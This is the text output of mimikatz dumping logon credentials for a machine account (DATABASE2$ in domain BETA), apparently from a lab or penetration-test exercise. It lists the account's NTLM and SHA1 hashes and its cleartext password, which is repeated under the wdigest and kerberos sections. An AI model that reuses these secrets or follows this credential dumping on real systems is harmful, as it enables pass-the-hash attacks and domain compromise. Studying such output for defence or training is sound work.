 mimikatz 2.2.0 x64 (oe.eo)
Domain : BETA
Logon Server : (null)
Logon Time : 10/10/2019 5:57:30 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DATABASE2$
* Domain : BETA
* NTLM : 65118c9246cada2aa3e1a366f3ed06cf
* SHA1 : 5646ecf21954927870fc6d848ca8c541e94bc613
tspkg :
wdigest :
* Username : DATABASE2$
* Domain : BETA
* Password : YkZ_JmqgZ?TvbZcy,&p^,L;3&er5-kFz%US4m@/d!3rE:np>,.% y&=q.@
r5&LU`$"ji`y5qdM GA1\9h.@[19GTV%%=]e]XHas1/Ubetw)Vt4a@7lU$at/(
kerberos :
* Username : database2$
* Domain : BETA.COM
* Password : YkZ_JmqgZ?TvbZcy,&p^,L;3&er5-kFz%US4m@/d!3rE:np>,.% y&=q.@
r5&LU`$"ji`y5qdM GA1\9h.@[19GTV%%=]e]XHas1/Ubetw)Vt4a@7lU$at/(
ssp :
credman :
Authentication Id : 0 ; 49435 (00000000:0000c11b)